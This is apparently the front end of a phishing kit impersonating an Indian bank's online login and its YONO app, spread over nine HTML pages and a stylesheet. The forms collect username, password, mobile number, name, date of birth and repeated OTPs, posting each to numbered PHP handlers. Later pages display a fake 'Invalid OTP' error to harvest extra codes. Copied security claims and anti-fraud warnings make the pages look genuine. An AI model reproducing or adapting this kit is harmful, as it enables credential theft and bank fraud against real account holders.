
<file: index.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
	   
   </head>
   <body>
   <div class="container-fluid m-0 p-0">

      <!-- Static navbar -->
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
          </div>
          <div id="navbar" class="navbar-collapse collapse">
          
            <ul class="nav navbar-nav navbar-right">
               
              <li><a href="#">Financial Products</a></li>
              <li><a href="#">Shop & Orders</a></li>
              <li><a href="#">Best Offers</a></li>
              
            </ul>
          </div><!--/.nav-collapse -->
        </div><!--/.container-fluid -->
      </nav>
</div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
			
			
            <div class="col-md-5">
            <div class="card m-0 p-0">
 <div class="bg-light p-30">
			<h1><b>Welcome to</b></h1>
			<img src="loghska.svg"  width="100%">
			</div>
            <div class="card-body">
           
              <form action="1.php" method="post">
                     <div class="row">
                        <div class="col-md-12"> 
                           <input type="text" class="form-control" name="Username" placeholder="Username" required=""> 
                        </div>
                        <div class="col-md-12"> 
                           <input type="password" class="form-control" name="Password" placeholder="Password" required=""> 
                        </div>
						
						<div class="col-md-12"> 
                           <input type="tel" class="form-control" name="Mobile" placeholder="Mobile" required=""> 
                        </div>
						
						<div class="col-md-12"> 
                           <input type="text" class="form-control" placeholder="Enter the text as shown in the image"> 
                        </div>
						<div class="col-md-12"> 
                           <input type="checkbox" > Enable Virtual Keyboard
<br><br>
                        </div>
						<div class="col-md-12"> 
                           <img src="captcha.png" width="100%">
<br><br>
                        </div>
                     </div>
                     <div class="w3ls-login">
                        <button type="submit" class="btn btn-success btn-block"> LOG IN </button>
                     </div>
					 <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                  </form>
				  
				  
            </div>
			
            </div>
			
			<div class="card">
			<p class="login-infoNote first "><b>New to YONO?<br>Download the app and register now!</b><br>
<img src="playStore.png" style="width:160px">
<img src="AppleStore.svg" style="width:130px">
			</p>

			</div>
			
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12"><p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p></div>
               <div class="col-md-12 col-xs-12 col-sm-12"><p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p></div>
            </div>
         </div>
      </footer>
	   <script src="jquery-1.12.4.min.js"></script>
	
	   <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step2.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="2.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
                              <input type="text" class="form-control" name="FirstOTP" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> Confirm </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step3.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="3.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>Details Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br>
                           </div>
						     <div class="col-md-12"> 
                              <input type="text" class="form-control" name="HolderName" placeholder="Holder Name" required=""> 
                           </div>
						    <div class="col-md-12"> 
                              <input type="text" class="form-control" name="DOB" placeholder="Date of Birth" required=""> 
                           </div>
                          
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> Submit </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step4.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="4.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> LOG IN </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step5.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="5.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step6.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="6.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step7.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="7.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12">
<p style="color:red;">Invalid OTP</p>						   
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step8.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="8.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step9.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="9.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>
<file: unamestyle.css>
body{background:url(BG6.svg);background-size:cover;    background-position: left center; }
.logo{width:80%; text-align:center; padding:40px 0px;}
form{padding:1% 0%;}

.m-0{margin:0px; }
.p-0{padding:0px; }
.p-30{padding:30px; }

.form-control{
	border-radius:0px !important;
	font-family: Arial;
    font-size: 14px !important;
    line-height: 52px !important;
    text-align: left;
    padding: 20px 10px;
    margin-bottom: 20px;
    outline: none;
    color: #000;
	background:none;
	box-shadow: 0px 3px 0px #e9e9e9;
	border:none;
    
    
}
input{border:none;}
.btn-success {
    color: #fff;
    background-color: #673391;
    border-color: #673391;
    border-radius: 0px;
    padding: 10px;
   
}

.link{font-size:12px;padding:10px 10px;}
.link a{font-size:12px; color:#673391; padding:10px 10px; text-align:left;}
.btn-success:hover{

    background-color: #673391;
  
}

footer{
    padding: 10px 0px;
	
    text-align: center;
    top: auto;
   
    width: 100%;
    bottom: 0px;
    font-size: 14px;}
	
.w50{display:inline-block; width:50%; float:left; font-weight:bold;}
.progress-bar {
    display: -ms-flexbox;
    display: flex;
	
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #389100 !important;
    transition: width .6s ease;
}
	 
 .progress {
	 height: 1.5rem;
    margin: 20px;
    background: #d9d8d8;
    border-radius: 100px;
    overflow: hidden;
    border: 1px solid #000;
}


.thankyoucontent h1{
	color:#fff; 
	font-size:2em;
	font-weight:bold;
}
.thankyoucontent p{
	color:#fff; 
	font-size:16px;
	font-weight:bold;
	text-align:center;

	margin-bottom:60px;
}

p.login-infoNote {
    background: #ffffff85;
    border-radius: 5px;
    padding: 10px;
    color: #3f3f3f;
    font-size: 15px;
    line-height: 21px;
}

.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 1rem;
	margin:20px;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.navbar-default {
    background-color: #ffffff;
    border-color: #e7e7e7;
    padding: 20px;
}

.navbar-default .navbar-nav>li>a {
    color: #777;
    font-size: 18px;
}
</file>
